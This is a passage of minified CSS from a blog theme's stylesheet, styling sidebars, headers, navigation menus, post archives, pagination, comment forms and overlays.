340px;width:100%;min-width:0;max-width:340px;padding-left:20px;padding-right:20px;position:relative}}@media (width >= 1120px){.layout-sidebar .content-area{flex:0 0 720px;max-width:720px}.layout-sidebar .sidebar-area{flex:0 0 360px;max-width:360px}}@media (width >= 1240px){.layout-sidebar .content-area{flex:0 0 840px;max-width:840px}}@media (width >= 1120px){.layout-sidebar-right .sidebar-area{padding-left:40px}}.site-content{margin-top:3rem;margin-bottom:3rem}.post-sidebar{display:none}.post-main{max-width:800px;margin-left:auto;margin-right:auto}@media (width >= 1240px){.post-sidebar-enabled .post-wrap{flex-wrap:wrap;margin-left:-20px;margin-right:-20px;display:flex}.post-sidebar-enabled .post-wrap .post-sidebar{flex:0 0 80px;width:100%;max-width:80px;padding-left:20px;padding-right:20px;display:block;position:relative}.post-sidebar-enabled .post-wrap .post-main{flex:0 0 720px;width:100%;min-width:0;max-width:720px;padding-left:20px;padding-right:20px;position:relative}}@media (width <= 1019.98px){.layout-sidebar .content-area{border-bottom:1px solid #e9ecef;margin-bottom:3rem;padding-bottom:3rem}}.sidebar-area .sidebar-1{margin-left:auto;margin-right:auto}.sidebar-area .sidebar-2{display:none}@media (width >= 760px){.sidebar-area{flex-wrap:wrap;margin-left:-20px;margin-right:-20px;display:flex}.sidebar-area .sidebar{width:100%;max-width:50%;position:initial;flex:0 0 50%;padding-left:20px;padding-right:20px;position:relative}.sidebar-area .sidebar-1{padding-right:40px}.sidebar-area .sidebar-2{border-left:1px solid #e9ecef;padding-left:39px;display:block}}@media (width >= 1020px){.sidebar-area{margin-left:0;margin-right:0}.sidebar-area .sidebar{flex:0 0 100%;max-width:100%;position:relative}.sidebar-area .sidebar-1{padding-left:0;padding-right:0}.sidebar-area .sidebar-2{display:none!important}}@supports (position:-webkit-sticky) or (position:sticky) or (position:-webkit-sticky){.sticky-sidebar-enabled .post-sidebar .pk-share-buttons-wrap{transition:all .2s;position:-webkit-sticky;position:sticky;top:60px}@media (width >= 1020px){.sticky-sidebar-enabled.stick-to-bottom .sidebar-area{flex-direction:column;display:flex}.sticky-sidebar-enabled.stick-to-bottom .sidebar-1{flex:none;margin-top:auto;position:-webkit-sticky;position:sticky;bottom:3rem}}}@-moz-document url-prefix(){@media (width >= 1020px){.sticky-sidebar-enabled.stick-to-bottom .sidebar-1{top:0;bottom:initial;margin-top:initial;flex:initial;transition:all .4s}}}.header .cs-container,.header .cs-container-fluid{display:flex}.header .site-title{white-space:nowrap}.header .site-description{margin-top:1rem;margin-bottom:0}.header-col{flex-direction:column;justify-content:center;align-items:center;max-height:100%;display:flex}.header-center .header-col{flex:1}.header-center .header-col-left>div{margin-right:auto}.header-center .header-col-center>div{flex-direction:column;justify-content:center;align-items:center;line-height:1;display:flex}.header-center .header-col-right>div{margin-left:auto}.header-light a{color:#ffffffbf}.header-light .button,.header-light .navbar-toggle,.header-light .site-title,.header-light a:focus,.header-light a:hover{color:#fff}.header-light .navbar-toggle:focus,.header-light .navbar-toggle:hover,.header-light .site-description,.header-light .site-title:focus,.header-light .site-title:hover{color:#ffffffbf}.site-header .header-light .pk-social-links-wrap .pk-icon{color:#fff}.site-header .header-light .pk-social-links-wrap .pk-social-links-count,.site-header .header-light .pk-social-links-wrap .pk-social-links-label,.site-header .header-light .pk-social-links-wrap .pk-social-links-title{color:#ffffffbf}.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:focus .pk-icon,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:focus .pk-social-links-count,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:focus .pk-social-links-label,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:focus .pk-social-links-title,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:hover .pk-icon,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label,.site-header .header-light .pk-social-links-wrap .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title{color:#fff}.footer-section>.cs-container>*{padding-top:3rem;padding-bottom:3rem}.footer-section+.footer-section>.cs-container>*{border-top:1px solid #e9ecef}@media (width <= 1019.98px){.footer-sidebars .sidebar-footer+.sidebar-footer{margin-top:3rem}}@media (width >= 1020px){.footer-sidebars{flex-wrap:wrap;margin-left:-15px;margin-right:-15px;display:flex}.footer-sidebars .sidebar-footer{flex:0 0 33.3333%;width:100%;max-width:33.3333%;padding-left:15px;padding-right:15px;position:relative}}@media (width >= 1120px){.footer-sidebars{margin-left:-20px;margin-right:-20px}.footer-sidebars .sidebar-footer{padding-left:20px;padding-right:20px}}@media (width <= 1019.98px){.sidebar-footer+.sidebar-footer:last-child .widget{border-top-style:solid;border-top-width:1px;margin-top:3rem;padding-top:3rem}}.footer-subscribe{text-align:center}.site-footer .site-title{margin-bottom:1rem;display:inline-block}.sidebar-footer .post-tags a:focus,.sidebar-footer .post-tags a:hover,.sidebar-footer .tagcloud a:focus,.sidebar-footer .tagcloud a:hover{color:#fff}@media (width >= 1120px){.site-search-wrap{max-width:50%;margin-left:auto;margin-right:auto}}.search-form .search-submit{border-top-left-radius:0;border-bottom-left-radius:0}@-webkit-keyframes fade-zoom-in{0%{opacity:0;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}@keyframes fade-zoom-in{0%{opacity:0;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}#search{z-index:9999;-webkit-backface-visibility:hidden;background:#fff;-webkit-animation:.3s forwards fade-zoom-in;animation:.3s forwards fade-zoom-in;display:none;position:fixed;inset:0}#search .form-container{margin-top:-2rem;position:fixed;top:50%;left:0;right:0}#search form{text-align:center}#search form:after{clear:both;content:"";display:block}#search input[type=search]{color:#000;background:#fff0;border:none;width:100%;font-size:2rem}#search input[type=search]::-webkit-input-placeholder{color:#000;text-align:center}#search input[type=search]:-moz-placeholder{color:#000;text-align:center}#search input[type=search]:-ms-input-placeholder{color:#000;text-align:center}#search .cs-input-group{display:block}#search .cs-input-group-btn{display:none}#search p{color:#dee2e6;text-align:center;margin-top:1rem;font-size:.875rem}#search .close{opacity:1;color:#000;text-shadow:none;background:#fff0;border:none;font-size:1.75rem;position:fixed;top:3rem;right:3rem}#search .close:after{content:"";font-family:cs-icons}.offcanvas{-webkit-overflow-scrolling:touch;z-index:2;background:#fff;flex-direction:column;width:320px;height:100%;display:flex;position:fixed;top:0;left:-320px;overflow:hidden;transform:translate3d(0,0,0)}.offcanvas-header .navbar-toggle{float:right;margin-left:1rem;margin-right:0;transition:opacity .2s}.offcanvas-header .navbar-brand{margin-left:20px}.offcanvas-header .navbar-toggle{margin-right:20px}.navbar-offcanvas{justify-content:space-between;align-items:center;width:100%;display:flex}.navbar-offcanvas.navbar-border{border-top:none}.offcanvas-sidebar{flex:1;overflow:hidden auto}.offcanvas-inner{padding:2rem}.site-inner{position:relative;left:0}.offcanvas,.site-inner{transition:all .4s}.site-overlay{display:none}.post-share{align-items:center;margin-top:1.5rem;display:flex}.archive-standard .post-share{margin-top:2rem}.post-share .title-share{align-items:center;margin-right:1rem;display:flex}.post-share .title-share .cs-icon{margin-left:1rem}.post-thumbnail{text-align:center;background-position:center;background-size:cover;display:block;position:relative;overflow:hidden}.post-thumbnail:before{z-index:1;opacity:0;content:"";transition:all .2s;display:block;position:absolute;inset:0}.post-thumbnail:hover:before{opacity:1}.post-thumbnail>a{z-index:1;display:block;position:absolute;inset:0}.post-thumbnail .post-more{z-index:1;opacity:0;text-align:center;margin:0;transition:all .2s .1s;position:absolute;top:50%;left:2rem;right:2rem;transform:translateY(-50%)}.post-thumbnail .post-more .button-link{color:#fff}.post-thumbnail:hover .post-more{opacity:1}.post-thumbnail .post-meta{z-index:1;opacity:0;color:#e9ecef;border-top:1px solid #fff3;margin:0;padding:1rem 0;transition:all .3s;position:absolute;bottom:-10%;left:2rem;right:2rem}.post-thumbnail:hover .post-meta{opacity:1;bottom:0}.post-more{margin-top:1.5rem}.post-more .wp-block-button{display:inline-flex}.archive-standard .post-more{margin-top:2rem}.post-archive .post-inner>:last-child{margin-bottom:0}.post-archive article .entry-title,.post-archive article .post-meta{margin:0}.post-archive article .entry-title:not(:first-child),.post-archive article .post-excerpt:not(:first-child),.post-archive article .post-meta:not(:first-child){margin-top:1rem}.post-archive article .post-excerpt:not(:last-child){margin-bottom:1rem}.post-archive article .post-more:not(:first-child){margin-top:1.5rem}.post-archive article .post-thumbnail .post-more{margin-top:0}.post-archive .pk-widget-posts .entry-title:not(:first-child),.post-archive .pk-widget-posts .post-meta:not(:first-child){margin-top:.25rem}.post-archive .post:not(.post-standard) .post-excerpt{font-size:.9em}.post-archive .widget+.widget,.post-archive .widget+article,.post-archive article+.widget,.post-archive article+article{margin-top:4rem}.archive-first+.archive-main{margin-top:3rem}.archive-first+.archive-list{border-top:1px solid #fff0;margin-top:3rem;padding-top:3rem}.style-align-left .post-grid .post-inner+.post-inner:after,.style-align-left .post-masonry .post-inner+.post-inner:after{clear:both;content:"";display:block}.style-align-left .post-grid .post-inner+.post-inner .post-more,.style-align-left .post-masonry .post-inner+.post-inner .post-more{float:left;width:50%}.style-align-left .post-grid .post-inner+.post-inner .post-more+.post-share,.style-align-left .post-masonry .post-inner+.post-inner .post-more+.post-share{float:right;justify-content:flex-end;width:50%}.style-align-left .post-grid .post-inner+.post-inner .post-more+.post-share .title-share,.style-align-left .post-masonry .post-inner+.post-inner .post-more+.post-share .title-share{display:none}.style-align-left .post-grid:not(.post-featured) .post-excerpt+.post-share,.style-align-left .post-masonry:not(.post-featured) .post-excerpt+.post-share,.style-align-left .post-standard:not(.post-featured) .post-excerpt+.post-share{justify-content:space-between}@media (width >= 760px){.archive-grid{flex-wrap:wrap;margin-left:-20px;margin-right:-20px;display:flex}.archive-grid>.widget,.archive-grid>article{flex:0 0 50%;width:100%;max-width:50%;padding-left:20px;padding-right:20px;position:relative}.archive-grid>.widget:nth-child(-n+2),.archive-grid>article:nth-child(-n+2){margin-top:0}}@media (width >= 1440px){.layout-sidebar .archive-grid.columns-3>.widget,.layout-sidebar .archive-grid.columns-3>article,.layout-sidebar .archive-grid.columns-4>.widget,.layout-sidebar .archive-grid.columns-4>article{flex:0 0 33.3333%;max-width:33.3333%}.layout-sidebar .archive-grid.columns-3>.widget:nth-child(-n+3),.layout-sidebar .archive-grid.columns-3>article:nth-child(-n+3),.layout-sidebar .archive-grid.columns-4>.widget:nth-child(-n+3),.layout-sidebar .archive-grid.columns-4>article:nth-child(-n+3){margin-top:0}}@media (width >= 1640px){.layout-sidebar .archive-grid.columns-4>.widget,.layout-sidebar .archive-grid.columns-4>article{flex:0 0 25%;max-width:25%}.layout-sidebar .archive-grid.columns-4>.widget:nth-child(-n+4),.layout-sidebar .archive-grid.columns-4>article:nth-child(-n+4){margin-top:0}}.post+.post-list,.post-list+.post{border-top:1px solid #e9ecef;margin-top:3rem;padding-top:3rem}@media (width <= 759.98px){.post-list .post-inner+.post-inner{margin-top:1.5rem}}@media (width >= 760px){.post-list .post-outer .post-inner:last-child{flex-direction:column;justify-content:flex-start;display:flex}.post-list .post-more:not(:last-child){margin-bottom:1.5rem}.post-list .post-more:last-child,.post-list .post-share:last-child{margin-top:auto}}@media (width >= 1020px){.post-list .post-outer{margin-left:-15px;margin-right:-15px}.post-list .post-inner{padding-left:15px;padding-right:15px}.post-list .post-meta li:nth-child(3),.post-list .post-more{display:none}}@media (width >= 1120px){.post-list .post-outer{margin-left:-20px;margin-right:-20px}.post-list .post-inner{padding-left:20px;padding-right:20px}.post-list .post-meta li:nth-child(3){display:inline}.post-list .post-more{display:inline-block}}@media (width >= 760px){.post-archive .archive-compact.archive-list .post-list .post-inner:first-child .post-thumbnail{height:100%;margin-top:-1px}.post-archive .archive-compact.archive-list .post-list .post-inner:first-child .post-thumbnail img{-o-object-fit:cover;object-fit:cover;height:100%}.post-archive .archive-compact.archive-list .post-list .post-inner:last-child{padding-top:30px;padding-bottom:30px}.post-archive .archive-compact.archive-list .post-list+.post-list{margin-top:-1px;padding-top:0}.post-archive .archive-compact.archive-list .post-featured+.post-list{padding-top:0}.post-archive .archive-compact.archive-list .post-list+.post-featured,.post-archive .archive-compact.archive-list .widget+article,.post-archive .archive-compact.archive-list article+.widget{margin-top:-1px}.post-archive .archive-compact.archive-grid,.post-archive .archive-compact.archive-masonry{margin-left:0;margin-right:0}.post-archive .archive-compact.archive-grid .post-featured,.post-archive .archive-compact.archive-masonry .post-featured{margin:-1px 0 0 -1px;padding:0;overflow:hidden}.post-archive .archive-compact.archive-grid .post-featured .overlay,.post-archive .archive-compact.archive-grid .post-featured .overlay-media,.post-archive .archive-compact.archive-grid .post-featured .overlay-media:after,.post-archive .archive-compact.archive-masonry .post-featured .overlay,.post-archive .archive-compact.archive-masonry .post-featured .overlay-media,.post-archive .archive-compact.archive-masonry .post-featured .overlay-media:after{height:100%}.post-archive .archive-compact.archive-grid .post-featured .overlay,.post-archive .archive-compact.archive-masonry .post-featured .overlay{max-width:100%}.post-archive .archive-compact.archive-grid section.widget,.post-archive .archive-compact.archive-masonry section.widget{border:1px solid #175175;flex-direction:column;justify-content:center;align-items:center;margin:-1px 0 0 -1px;padding:30px;display:flex;overflow:hidden}.post-archive .archive-compact.archive-grid section.widget .widget-wrap,.post-archive .archive-compact.archive-masonry section.widget .widget-wrap{padding-top:0;padding-bottom:0}.post-archive .archive-compact.archive-grid+.archive-pagination,.post-archive .archive-compact.archive-masonry+.archive-pagination{border-top:none}.post-archive .archive-compact.archive-grid .post-grid,.post-archive .archive-compact.archive-masonry>article{padding-left:0;padding-right:0}.post-archive .archive-compact .post-grid,.post-archive .archive-compact .post-masonry{border:1px solid #175175;margin-top:-1px;margin-left:-1px}.post-archive .archive-compact .post-grid .post-thumbnail,.post-archive .archive-compact .post-masonry .post-thumbnail{margin-top:-1px;margin-left:-1px;margin-right:-1px}.post-archive .archive-compact .post-grid .post-outer,.post-archive .archive-compact .post-masonry .post-outer{flex-direction:column;height:100%;display:flex}.post-archive .archive-compact .post-grid .post-inner:last-child,.post-archive .archive-compact .post-masonry .post-inner:last-child{flex:1;margin-top:0;padding:30px}.archive-standard+.post-archive .archive-compact{padding-top:0}.post-archive .archive-compact+.archive-pagination{margin-top:-1px}}.archive-masonry+.navigation.pagination{margin-top:0}@media (width >= 760px){.archive-masonry{flex-wrap:wrap;margin-left:-20px;margin-right:-20px;display:flex}.archive-masonry>article,.archive-masonry>section{flex:0 0 50%;width:100%;max-width:50%;padding-left:20px;padding-right:20px;position:relative}.archive-masonry.columns-2>article:nth-child(-n+4),.archive-masonry.columns-2>section:nth-child(-n+4),.archive-masonry.columns-3>article:nth-child(-n+5),.archive-masonry.columns-3>section:nth-child(-n+5),.archive-masonry.columns-4>article:nth-child(-n+6),.archive-masonry.columns-4>section:nth-child(-n+6){margin-top:0}}@media (width >= 1020px){.archive-masonry .post-meta li:nth-child(3){display:none}}@media (width >= 1120px){.archive-masonry .post-meta li:nth-child(3){display:inline-block}}@media (width >= 1440px){.layout-sidebar .archive-masonry.columns-3>article,.layout-sidebar .archive-masonry.columns-3>section,.layout-sidebar .archive-masonry.columns-4>article,.layout-sidebar .archive-masonry.columns-4>section{flex:0 0 33.3333%;max-width:33.3333%}.layout-sidebar .archive-masonry.columns-3>article:nth-child(-n+6),.layout-sidebar .archive-masonry.columns-3>section:nth-child(-n+6),.layout-sidebar .archive-masonry.columns-4>article:nth-child(-n+6),.layout-sidebar .archive-masonry.columns-4>section:nth-child(-n+6){margin-top:0}}@media (width >= 1640px){.layout-sidebar .archive-masonry.columns-4>article,.layout-sidebar .archive-masonry.columns-4>section{flex:0 0 25%;max-width:25%}.layout-sidebar .archive-masonry.columns-4>article:nth-child(-n+8),.layout-sidebar .archive-masonry.columns-4>section:nth-child(-n+8){margin-top:0}}.post-grid .post-inner+.post-inner,.post-masonry .post-inner+.post-inner{margin-top:2rem}.post-featured .post-more{margin-top:0}.navbar-primary{background:#fff}.navbar-primary{z-index:999;position:relative}@media (width <= 759.98px){.navbar-primary .cs-container{padding-left:0;padding-right:0}.navbar-primary .cs-container .navbar{padding-left:20px;padding-right:20px}}.navbar-primary .cs-container-fluid{width:100%;padding-left:0;padding-right:0}.navbar-primary .cs-container-fluid .navbar{padding-left:20px;padding-right:20px}.navbar-primary .navbar{flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;display:flex;position:relative}.navbar-primary .navbar .navbar-nav{display:none}.navbar-primary .navbar .navbar-brand,.navbar-primary .navbar .navbar-search{padding:.5rem 0}@media (width >= 1120px){.navbar-primary .navbar .navbar-nav{display:flex}.header-enabled .navbar-primary:not(.sticky-nav) .navbar-brand{display:none}}.header-disabled .navbar-primary .navbar-brand{display:block}.header-disabled .navbar-primary.toggle-disabled .navbar-brand{margin-left:0}.navbar-toggle{cursor:pointer;background:#fff0;border:none;margin-right:2rem;padding:0;font-size:24px;line-height:1}@media (width >= 1120px){.toggle-disabled .navbar-toggle{display:none}}.navbar-search{font-size:18px}.navbar-primary .navbar-search{margin-left:1rem}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{height:100%}.navbar-nav li{display:inline-block;position:relative}.navbar-nav li a{display:block}.navbar-nav>li{height:100%}.navbar-nav>li>a{align-items:center;height:100%;display:flex}.navbar-nav>li+li{margin-left:2rem}.navbar-nav>li.menu-item-has-children>.sub-menu{visibility:hidden;opacity:0;z-index:10;top:100%;left:-9999px}.navbar-nav>li.menu-item-has-children:not(.touch-device):hover>.sub-menu{opacity:1;visibility:visible;display:block;left:0}.navbar-nav>li.menu-item-has-children>a:after{content:""}.navbar-nav .menu-item-has-children>a{flex-wrap:nowrap;justify-content:space-between;align-items:center;display:flex}.navbar-nav .menu-item-has-children>a:after{content:"";margin-left:.5rem;font-family:cs-icons;font-size:12px}.navbar-nav .sub-menu{text-align:left;margin:0;padding:1rem 0;list-style:none;display:block;position:absolute}.navbar-nav .sub-menu>li{padding:0 1rem}.navbar-nav .sub-menu a{min-width:200px;padding:.5rem;transition:all .2s}.navbar-nav .sub-menu a:focus,.navbar-nav .sub-menu a:hover{padding-left:1.5rem}.navbar-nav .sub-menu .sub-menu{opacity:0;visibility:hidden;opacity:0;z-index:1;transition:all .2s;display:block;top:-1rem;left:100%;transform:translate3d(-.5rem,0,0)}.navbar-nav .sub-menu li:hover>.sub-menu{visibility:visible;opacity:1;transform:translate3d(0,0,0)}.navbar-nav li:not(.touch-device):hover>.sub-menu{visibility:visible;opacity:1}.navbar-nav>li.menu-columns{position:inherit}.navbar-nav>li.menu-columns:hover>.sub-menu{left:0;right:0;display:flex!important}.navbar-nav>li.menu-columns>.sub-menu{justify-content:flex-start;padding:1rem 2rem}.navbar-nav>li.menu-columns>.sub-menu>li{max-width:200px}.navbar-nav>li.menu-columns>.sub-menu>li>a:hover{padding-left:1rem}.navbar-nav>li.menu-columns>.sub-menu .menu-item-has-children+.menu-item-has-children{margin-left:2rem}.navbar-nav>li.menu-columns>.sub-menu .menu-item-has-children+.menu-item-has-children>a{border-top:none}.navbar-nav>li.menu-columns>.sub-menu a,.navbar-nav>li.menu-columns>.sub-menu li{display:block}.navbar-nav>li.menu-columns>.sub-menu li{padding:0}.navbar-nav>li.menu-columns>.sub-menu .menu-item-has-children>a:after{display:none}.navbar-nav>li.menu-columns>.sub-menu .sub-menu{visibility:visible;opacity:1;border:none;padding:0;position:relative;top:0;left:0;transform:translate3d(0,0,0)}.topbar .navbar{flex-direction:row;justify-content:space-between;align-items:center;display:flex}.navbar-col{flex-direction:column;flex-grow:1;justify-content:center;align-items:center;height:100%;display:flex}.navbar-col>div{flex-wrap:nowrap;align-items:center;height:100%;display:flex}.navbar-col:first-child>div{margin-right:auto}.navbar-col:first-child>div>:last-child{margin-right:2rem}.navbar-col:last-child>div{margin-left:auto}.navbar-col:last-child>div>:first-child{margin-left:2rem}@media (width >= 1120px){.navbar-primary{display:flex}.navbar-primary.navbar-left .navbar{justify-content:initial}.navbar-primary.navbar-left .navbar-col{flex-grow:0}.navbar-primary.navbar-left .navbar-nav{flex-grow:1}.navbar-primary.navbar-left .navbar-col:nth-child(2){flex-grow:1;align-items:flex-start}}@media (width <= 1119.98px){.navbar-primary .navbar-col:first-child{flex-grow:1;justify-content:center}.navbar-primary .navbar-col:first-child>div{width:100%}.navbar-primary .navbar-brand,.navbar-primary .navbar-toggle{margin-left:0;margin-right:auto}.navbar-primary .navbar-brand{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}.navbar-primary .navbar-col:last-child{flex-grow:0}}.navbar-multi-column-widgets{justify-content:center;align-items:center;height:100%;display:none}.navbar-multi-column-widgets:focus .navbar-widgets-container,.navbar-multi-column-widgets:hover .navbar-widgets-container{opacity:1;visibility:visible;display:block}@media (width >= 1120px){.navbar-multi-column-widgets{display:flex}}.navbar-multi-column-widgets .navbar-widgets-btn{background:#fff0;border:none;justify-content:center;align-items:center;height:100%;margin-left:2rem;padding:0;font-size:1.5rem;transition:all .25s;display:flex}.navbar-multi-column-widgets .navbar-widgets-container{visibility:hidden;opacity:0;z-index:10;background:#fff;min-height:100%;max-height:70vh;margin-top:0;position:absolute;top:100%;left:0;right:0;overflow:hidden auto}.navbar-multi-column-widgets .widget-col{border-left:1px solid #e9ecef;flex:0 0 calc(33.3333% - 2px);width:100%;max-width:calc(33.3333% - 2px);padding-left:40px;padding-right:40px;border-right:1px solid #0000!important}.navbar-multi-column-widgets .widget-col:first-child{border-left-color:#0000!important}.navbar-single-column-widgets{justify-content:center;align-items:center;height:100%;display:none}.navbar-single-column-widgets:not(:first-child){margin-left:1rem}.navbar-single-column-widgets:focus .navbar-widgets-container,.navbar-single-column-widgets:hover .navbar-widgets-container{visibility:visible;opacity:1;display:flex}@media (width >= 1120px){.navbar-single-column-widgets{display:flex}}.navbar-single-column-widgets .navbar-widgets-btn{background:#fff0;border:none;justify-content:center;align-items:center;height:100%;padding:0;transition:all .25s;display:flex}.navbar-single-column-widgets .navbar-widgets-btn:after{content:"";margin-left:.5rem;font-family:cs-icons;font-size:12px}.navbar-single-column-widgets .navbar-widgets-container{top:100%;left:initial;visibility:hidden;opacity:0;z-index:10;background:#fff;width:400px;max-height:60vh;margin-top:0;position:absolute;right:0}.navbar-single-column-widgets .widget-area{flex-grow:1;width:100%;padding:40px;overflow:hidden auto}.archive-pagination:not(:empty){text-align:center;border-top:1px solid #e9ecef;margin-top:3rem;padding-top:3rem}.archive-pagination:not(:empty) .pagination{border-top:none;margin-top:0;padding-top:0}.navigation.pagination{border-top:1px solid #fff0;justify-content:center;margin-top:2rem;padding-top:2rem;display:flex}.navigation.pagination+.post-tags{border-top:1px solid #fff0;margin-top:2rem;padding-top:2rem}.navigation.pagination:last-child{margin-bottom:0}.navigation.pagination .nav-links{color:#dee2e6;padding:0;display:inline-block}.navigation.pagination .nav-links>a,.navigation.pagination .nav-links>span{padding:0 .5rem;display:inline-block}.navigation.pagination .nav-links a:first-child:before{content:"";margin-right:.5rem;font-family:cs-icons}.navigation.pagination .nav-links a:last-child:after{content:"";margin-left:.5rem;font-family:cs-icons}.navigation.comment-navigation{border-top:1px solid #e9ecef;border-bottom:1px solid #e9ecef;padding:1rem 0}.navigation.comment-navigation .nav-links:after{clear:both;content:"";display:block}.post-comments .section-heading{text-align:left}.comment-reply-title{text-align:left;margin-bottom:2rem}.comment-reply-title:after{margin-left:0}.post-comments{background:#f8f8f8;margin-top:2rem;padding:2rem}@media (width >= 1120px){.post-comments{padding:4rem}}.comment-respond{margin-bottom:2rem}.comment-list+.comment-respond,.comment-navigation+.comment-respond{margin-top:2rem;margin-bottom:0}.comment-body+.comment-respond,.comment-list+.comment-respond{border-top:1px solid #e9ecef;padding-top:2rem}.comment-list{margin:0;padding-left:0;list-style:none}.comment-list .pingback,.comment-list .trackback,.comment-list article{border-top:1px solid #e9ecef;padding:2rem 0}.comment-list>.comment:first-child>article{border-top:none}.comment-list .children{margin:0;padding:0;list-style:none}@media (width >= 1120px){.comment-list .children>li{padding-left:40px}}@media (width <= 1239.98px){.comment-list .children>li>.children>li>.children>li>.children>li>.children>li{padding-left:0}}.comment-list .children>li{padding-left:1rem}.comment-form,.comment-form>p{margin-top:1rem}.comment-form>p>label{margin-bottom:0}.comment-notes,.logged-in-as{text-transform:uppercase;font-size:.75rem}.required{color:#dc3545;font-size:1rem}.comment-form-cookies-consent label{margin-left:.5rem;display:inline}.comment-form-comment .required{display:none}.comment-form-comment label:after{color:#dc3545;content:"*";margin:.25rem;font-size:1rem;display:inline-block}@media (width >= 760px){.post-comments .comment-form{flex-wrap:wrap;margin-left:-20px;margin-right:-20px;display:flex}.post-comments .comment-form-comment{margin-bottom:1rem}.post-comments .comment-form-comment,.post-comments .comment-notes,.post-comments .logged-in-as{flex:0 0 100%;width:100%;max-width:100%;padding-left:20px;padding-right:20px;position:relative}.post-comments .comment-form-author,.post-comments .comment-form-email,.post-comments .comment-form-url{flex:0 0 33.3333%;width:100%;max-width:33.3333%;padding-left:20px;padding-right:20px;position:relative}.post-comments .comment-form-cookies-consent{flex:0 0 100%;width:100%;max-width:100%;padding-left:20px;padding-right:20px;position:relative}}.form-submit{margin-bottom:0}@media (width >= 760px){.form-submit{flex:0 0 100%;width:100%;max-width:100%;padding-left:20px;padding-right:20px;position:relative}}.comment-reply-title small{font-size:100%}.comment-reply-title small a{float:right;width:24px;height:24px;overflow:hidden}.comment-reply-title small a:before{float:left;content:"";font-family:cs-icons;font-size:24px;position:relative}.fb-comments{border-top:1px solid #fff0;margin-top:3rem;padding-top:3rem}.fb-comments,.fb-comments span{width:100%!important}.cs-meet-team .cs-author:not(:first-child){margin-top:3rem}.cs-meet-team .cs-author .cs-author-posts{border-top:1px solid #e9ecef;margin-top:1.5rem;padding-top:1.5rem}.post-meta{color:#dee2e6;margin:0;padding:0;list-style:none}.post-meta li{display:inline-block}.post-meta li+li{margin-left:.5rem}.post-meta li+li:before{content:"·";margin-right:.5rem}.post-meta .cs-icon{margin-right:.25rem}.meta-category .post-categories{margin:0;padding:0;list-style:none}.meta-category .post-categories li{display:inline-block}.meta-category .post-categories li+li{margin-left:.5rem}.meta-category .post-categories li:not(:last-child):after{content:","}.post-meta .meta-category .post-categories{margin-bottom:0}.post-media{margin:3rem auto;position:relative}.post-media figcaption{text-align:right;margin-top:1rem}article>.post-media:first-child{margin-top:0}.post-author .avatar{border-radius:50%}.post-author>:last-child{margin-bottom:0}.post-main .post-author,.site-main>article>.post-author{border-top:1px solid #e9ecef;margin-top:3rem;padding-top:3rem}.tagcloud{width:100%}.post-tags{border-top:1px solid #e9ecef;margin-top:3rem;padding-top:3rem}.post-tags ul{margin-bottom:0;padding-left:0;list-style:none}.post-tags ul li{display:inline-block}.post-tags ul li+li{margin-left:.5rem}.tagcloud{text-align:center}.post-tags a,.tagcloud a{margin-bottom:.5rem;padding:0 .5rem;display:inline-block}.post-tags a:focus,.post-tags a:hover,.tagcloud a:focus,.tagcloud a:hover{color:#fff;background:#000}.post-tags a:before,.tagcloud a:before{content:"#"}.tagcloud a:not(:last-child){margin-right:.5rem}.page-header .entry-title:not(:first-child),.page-header .post-meta:not(:first-child){margin-top:1.5rem}.page-header .post-count,.page-header .sub-title+h1{margin-top:1rem}.page-header .pk-social-links-items,.page-header .taxonomy-description{margin-top:1.5rem}.page-header>:last-child{margin-bottom:0}.page-header-simple{margin-bottom:3rem}.page-header-simple+.post-archive{border-top:1px solid #e9ecef;padding-top:3rem}.page-header-wide{min-height:400px;margin-top:0}.overlay-media img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%;font-family:"object-fit: cover;";position:absolute;top:0;left:0}.overlay-inner{position:relative}.overlay-inner>:last-child{margin-bottom:0}.page-header-wide .overlay-outer{width:100%;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}@media (width >= 760px){.page-header-wide .overlay-outer{max-width:720px}}@media (width >= 1020px){.page-header-wide .overlay-outer{max-width:1000px}}@media (width >= 1120px){.page-header-wide .overlay-outer{max-width:1080px}}@media (width >= 1240px){.page-header-wide .overlay-outer{max-width:1200px}}.page-header-wide .overlay-inner{max-width:800px;padding-left:0!important;padding-right:0!important}.page-header-simple .overlay-inner,.post-featured .overlay-inner{max-width:680px}.entry-content .overlay-inner,.overlay-inner,.site-footer .overlay-inner,.site-submenu .overlay-inner{color:#ffffffbf;padding:2rem}.entry-content .overlay-inner a,.entry-content .overlay-inner h1,.entry-content .overlay-inner h1 a,.entry-content .overlay-inner h1 a:focus,.entry-content .overlay-inner h1 a:hover,.entry-content .overlay-inner h2,.entry-content .overlay-inner h2 a,.entry-content .overlay-inner h2 a:focus,.entry-content .overlay-inner h2 a:hover,.entry-content .overlay-inner h3,.entry-content .overlay-inner h3 a,.entry-content .overlay-inner h3 a:focus,.entry-content .overlay-inner h3 a:hover,.entry-content .overlay-inner h4,.entry-content .overlay-inner h4 a,.entry-content .overlay-inner h4 a:focus,.entry-content .overlay-inner h4 a:hover,.entry-content .overlay-inner h5,.entry-content .overlay-inner h5 a,.entry-content .overlay-inner h5 a:focus,.entry-content .overlay-inner h5 a:hover,.entry-content .overlay-inner h6,.entry-content .overlay-inner h6 a,.entry-content .overlay-inner h6 a:focus,.entry-content .overlay-inner h6 a:hover,.overlay-inner a,.overlay-inner h1,.overlay-inner h1 a,.overlay-inner h1 a:focus,.overlay-inner h1 a:hover,.overlay-inner h2,.overlay-inner h2 a,.overlay-inner h2 a:focus,.overlay-inner h2 a:hover,.overlay-inner h3,.overlay-inner h3 a,.overlay-inner h3 a:focus,.overlay-inner h3 a:hover,.overlay-inner h4,.overlay-inner h4 